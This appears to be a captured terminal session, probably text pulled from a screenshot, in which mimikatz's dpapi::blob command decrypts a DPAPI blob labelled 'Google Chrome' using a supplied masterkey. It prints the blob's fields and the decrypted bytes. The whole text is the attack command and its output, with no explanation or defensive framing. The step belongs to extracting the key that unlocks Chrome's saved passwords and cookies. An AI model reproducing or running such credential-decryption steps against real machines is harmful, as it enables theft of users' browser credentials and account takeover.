 C:\Users\whoami\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::blob /in:".\decrypted_blob_1.bin" /masterkey:"f7207dc067794eca1d528ce941e63fa37670566c9770c56692a04462df41ce462266eb784037d396238f5c54
fc0adf586d568bd1acc827beda452220ad83883b"
**BLOB**
dwVersion          : 00000001 - 1
guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey      : {d50af38c-3c43-4c36-9a32-3dc81a133f83}
dwFlags            : 00000010 - 16 (audit ; )
dwDescriptionLen   : 0000001c - 28
szDescription      : Google Chrome
algCrypt           : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen      : 000000c0 - 192
dwSaltLen          : 00000010 - 16
pbSalt             : 47c8bc472aa24c1828462bb92dde8cdb
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen       : 000000a0 - 160
dwHmac2KeyLen      : 00000010 - 16
pbHmack2Key        : dd993363d2477fb2a49e1b3a38dd0a18
dwDataLen          : 00000088 - 136
pbData             : 333a08da3f4418004c51a8d203e9a8b909045b006a5659f8d125415f0c2a4e348515d7be7e06eb873b996ff09f7ebfa4c58ac4197d120ffe5ea095fcc5adf919d
8666b9f453a234f8e3539f297665272ae8839519b7d446ff8b338df14fb1751ec6e377273d1fc927579384f06110891c94b2992919f603e2373ccfef9c082bcb5d03bc6e622b6f2
dwSignLen          : 00000014 - 20
pbSign             : fd9e9a83007741a80aaabb5c579824694a8628f2
* masterkey     : f7207dc067794eca1d528ce941e63fa37670566c9770c56692a04462df41ce462266eb784037d396238f5c54fc0adf586d568bd1acc827beda452220ad83883b
description : Google Chrome
data: 1f 00 00 00 02 43 3a 5c 50 72 6f 67 72 61 6d 20 46 69 6c 65 73 5c 47 6f 6f 67 6c 65 5c 43 68 72 6f 6d 65 5d 00 00 00 03 34 d7 b9 27 48 af 91 d1 ad
92 0b bf 91 79 09 4d 40 f2 af 73 ec fc 23 71 6f 08 0d a2 13 e3 e4 3d 39 7e 15 a3 7a 6d bb cf ee 2f 05 db 88 b6 48 b6 9c d8 4b 04 50 82 49 38 eb bc 8c 1
6 3b 38 89 bd 7f 44 24 aa c2 50 e8 f7 8c 65 fd 7b c8 34 81 cc 61 71 1b ee 16 cc a9 c4 09 bf 6f 73
mimikatz #